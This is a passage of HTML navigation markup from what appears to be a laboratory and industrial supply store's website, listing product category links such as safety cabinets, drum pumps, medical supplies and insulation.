                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/conductivity-standards/" >Conductivity Standards</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/electrode-filling-solutions/" >Electrode Filling Solutions</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ep-reference-solutions/" >EP Reference Solutions</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/interference-check-standards/" >Interference Check Standards</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ph-standard-solutions/" >pH Standard Solutions</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/standard-mixtures/" >Standard Mixtures</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/turbidity-stock-solutions/" >Turbidity Stock Solutions</a>
            </li>
    </ul>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/synthesis-building-blocks/" data-instantload >Synthesis Building Blocks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/titration/" data-instantload >Titration</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/water/" data-instantload >Water</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/cleaning-supplies/"
    data-instantload
    
    data-collapsible="navPages-1338"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Cleaning Supplies <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-1338" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cleaning-supplies/" data-instantload>All Cleaning Supplies</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cleansers-and-disinfectants/" data-instantload >Cleansers and Disinfectants</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/absorbents/" data-instantload >Absorbents</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/spill-kits/" data-instantload >Spill Kits</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/closed-systems---port-caps/"
    data-instantload
    
    data-collapsible="navPages-568"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Closed Systems - Port Caps <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-568" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/closed-systems---port-caps/" data-instantload>All Closed Systems - Port Caps</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/classic-port-caps/"
                        data-instantload
                        
                        data-collapsible="navPages-955"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Classic Port Caps <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-955">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/classic-port-caps/" data-instantload>All Classic Port Caps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/solvent-extraction-and-delivery-port-caps/" >Solvent Extraction and Delivery Caps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/waste-collection-safety-caps/" >Waste Collection Safety Caps</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/port-cap-fittings/" data-instantload >Port Cap Fittings</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/port-cap-systems/" data-instantload >Port Cap Systems</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/versacap-systems/"
                        data-instantload
                        
                        data-collapsible="navPages-952"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        VersaCap® <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-952">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/versacap-systems/" data-instantload>All VersaCap®</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/foxx-versacap-inserts-and-fittings/" >VersaCap Accessories</a>
                        </li>
                    </ul>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/drum-management/"
    data-instantload
    
    data-collapsible="navPages-598"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Drum Handling <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-598" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/drum-management/" data-instantload>All Drum Handling</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/drum-accessories/" data-instantload >Drum Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/drum-and-ibc-containment/"
                        data-instantload
                        
                        data-collapsible="navPages-741"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Drum and IBC Containment <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-741">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/drum-and-ibc-containment/" data-instantload>All Drum and IBC Containment</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/drum-spill-pallets/"
        data-instantload
        
        data-collapsible="navPages-603"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Drum Spill Pallets <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-603">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/drum-spill-pallets/">All Drum Spill Pallets</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/spill-platform-accessories-1/" >Spill Pallet Accessories</a>
            </li>
    </ul>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/drum-feed-safety-clamps/" data-instantload >Drum Feed Safety Clamps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/drum-dispensing-stations/" data-instantload >Drum Dispensing Stations</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/drum-pumps/"
                        data-instantload
                        
                        data-collapsible="navPages-656"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Drum Pumps <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-656">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/drum-pumps/" data-instantload>All Drum Pumps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/electric-drum-pumps/" >Electric Drum Pumps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/hand-drum-pumps/" >Hand Drum Pumps</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/drum-ramps/" data-instantload >Drum Ramps</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/drum-transportation/" data-instantload >Drum Transportation</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/eco-funnels/"
    data-instantload
    
    data-collapsible="navPages-236"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    ECO Funnels <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-236" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/eco-funnels/" data-instantload>All ECO Funnels</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/4-inch-eco-funnel-systems/" data-instantload >4&quot; ECO Funnel Systems</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/4-inch-eco-funnels/" data-instantload >4&quot; ECO Funnels</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/8-inch-eco-funnel-systems/" data-instantload >8&quot; ECO Funnel Systems</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/8-inch-eco-funnels/" data-instantload >8&quot; ECO Funnels</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/eco-containers/" data-instantload >ECO Containers</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/hplc-adapters/" data-instantload >HPLC Adapters</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/epa-compliant-secondary-containment/" data-instantload >Secondary Containment</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/furniture/"
    data-instantload
    
    data-collapsible="navPages-792"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Furniture <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-792" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/furniture/" data-instantload>All Furniture</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/lab-furniture-1/"
                        data-instantload
                        
                        data-collapsible="navPages-2279"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Lab Furniture <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-2279">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/lab-furniture-1/" data-instantload>All Lab Furniture</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/fume-hoods-4/" >Fume Hoods</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/lab-benches-and-tables/" data-instantload >Benches and Tables</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/carts/" data-instantload >Carts</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/lighting/" data-instantload >Lighting</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/mobile-tables-and-benches/" data-instantload >Mobile Tables and Benches</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/safety-cabinets/"
                        data-instantload
                        
                        data-collapsible="navPages-1697"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Safety Cabinets <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1697">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/safety-cabinets/" data-instantload>All Safety Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/acid-cabinets-1/" >Acid Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/combustible-cabinets-1/" >Combustible Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/drum-cabinets-1/" >Drum Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/flammable-cabinets-1/" >Flammable Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/gas-cylinder-storage-cabinets-1/" >Gas Cylinder Storage Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/hazmat-safety-cabinets/" >HazMat Safety Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/office-storage-cabinets-1/" >Office Storage Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pesticide-cabinets-1/" >Pesticide Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/poly-and-wood-safety-cabinets/" >Poly and Wood Safety Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/safety-cabinet-accessories-1/" >Safety Cabinet Accessories</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/stainless-steel-cabinets-1/" >Stainless Steel Cabinets</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/storage-chests-1/" >Storage Chests</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/shelving/" data-instantload >Shelving</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action" href="https://www.calpaclab.com/geek-chic-swag/" data-instantload >Geek Chic</a>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/health-care/"
    data-instantload
    
    data-collapsible="navPages-1340"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Health Care and Medical <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-1340" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/health-care/" data-instantload>All Health Care and Medical</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/covid-19-supplies/" data-instantload >COVID-19 Supplies</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/dental/" data-instantload >Dental Supplies</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/diagnostic-testing/" data-instantload >Diagnostics</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/emergency-care/" data-instantload >Emergency Care</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/exam-and-surgery/" data-instantload >Exam and Surgery</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/eye-wash-stations/" data-instantload >Eye Wash Stations</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/first-aid-kits/"
                        data-instantload
                        
                        data-collapsible="navPages-933"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        First Aid Kits <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-933">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/first-aid-kits/" data-instantload>All First Aid Kits</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/first-aid-refills/" >First Aid Refills</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/first-aid-cabinets/" >First Aid Cabinets</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/janitorial-supplies/" data-instantload >Janitorial Supplies</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/home-health/" data-instantload >Home Health</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/medical-furniture/" data-instantload >Medical Furniture</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/medical-instruments/" data-instantload >Medical Instruments</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/medical-supplies/"
                        data-instantload
                        
                        data-collapsible="navPages-699"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Medical Supplies <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-699">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/medical-supplies/" data-instantload>All Medical Supplies</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/apparel/" >Apparel</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/exam-and-surgery-1/" >Exam and Surgery</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pharmaceuticals-otc/" >Pharmaceuticals OTC</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/wound-care/"
        data-instantload
        
        data-collapsible="navPages-701"
        data-collapsible-disabled-breakpoint="medium"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Wound Care <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-701">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/wound-care/">All Wound Care</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bandages/" >Bandages</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/burn-dressings/" >Burn Dressings</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ointments-and-creams/" >Ointments and Creams</a>
            </li>
    </ul>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/physical-therapy/" data-instantload >Physical Therapy</a>
            </li>
    </ul>
</div>
                            </li>
                            <li class="navPages-item">
                                <a class="navPages-action has-subMenu " href="https://www.calpaclab.com/industrial-products/"
    data-instantload
    
    data-collapsible="navPages-665"
    data-collapsible-disabled-breakpoint="medium"
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Industrial Products <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
    " id="navPages-665" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/industrial-products/" data-instantload>All Industrial Products</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/ada-compliant-mats-detectable-warning-tiles/" data-instantload >ADA Compliant Mats</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/bollard-posts/"
                        data-instantload
                        
                        data-collapsible="navPages-579"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Bollard Posts and Barriers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-579">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/bollard-posts/" data-instantload>All Bollard Posts and Barriers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/retractable-safety-barriers/" >Retractable Safety Barriers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bollard-parts-and-caps/" >Bollard Parts and Caps</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bollard-post-sleeves/" >Bollard Post Sleeves</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/wall-protectors/" >Wall Protectors</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/box-trucks-hand-trucks-and-trolleys/" data-instantload >Box Trucks, Hand Trucks and Trolleys</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/chemical-transfer-safety-fittings/" data-instantload >Chemical Transfer Fittings</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/cleaning-tanks/" data-instantload >Cleaning Tanks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/column-protectors/" data-instantload >Column Protectors</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/emergency-lighting/" data-instantload >Emergency Lighting</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/forklifts-and-forklift-accessories/" data-instantload >Forklifts and Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/gas-cylinder-handling/" data-instantload >Gas Cylinder Handling</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/guards-and-cages/" data-instantload >Guards and Cages</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/industrial-insulation/"
                        data-instantload
                        
                        data-collapsible="navPages-1115"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Insulation <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1115">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/industrial-insulation/" data-instantload>All Insulation</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ceramic-fiber-insulation/" >Ceramic Fiber</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/electric-heating-accessories/" >Electric Heating Accessories</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/frost-protection-insulation/" >Frost Protection</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/insulation-board/" >Insulation Board</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/passive-fire-protection/" >Passive Fire Protection</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pipe-and-heater-insulation/" >Pipe and Heater Insulation</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/valve-insulation/" >Valve Insulation</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/water-burst-shields/" >Water Burst Shields</a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/ramps-and-dock-plates/" data-instantload >Ramps and Dock Plates</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a
                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/recycle-gas-and-aerosol/"
                        data-instantload
                        
                        data-collapsible="navPages-614"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Recycle Gas and Aerosol <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-614">
                        <li class="navPage-childList-item">
